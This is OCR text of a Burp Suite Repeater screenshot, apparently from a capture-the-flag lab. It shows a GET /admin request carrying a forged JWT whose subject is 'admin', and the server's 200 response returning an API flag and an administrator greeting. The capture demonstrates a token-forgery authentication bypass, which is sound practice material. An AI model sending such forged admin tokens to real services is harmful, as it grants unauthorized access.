 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × ...
Send Cancel < > Target: http://geohome.com:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: geohome.com:5000
3 Authorization:Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbiIsIm5hbWUiOiJKb2h
uIERvZSIsImlhdCI6MTUxNjIzOTAyMn0.M5bdLayt2SgbV_JsoRu5zc2TD5qy3Ie33JZrFcX
yqLM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.7.0
3 Date: Sat, 21 May 2022 16:11:10 GMT
4 Content-Type: application/json
5 Content-Length: 92
6 Connection: close
7
8 {
"Flag":"API_FLAG{Never_public_your_secret}",
"Message":"Oh hello again dear Administrator"
}
9
INSPECTOR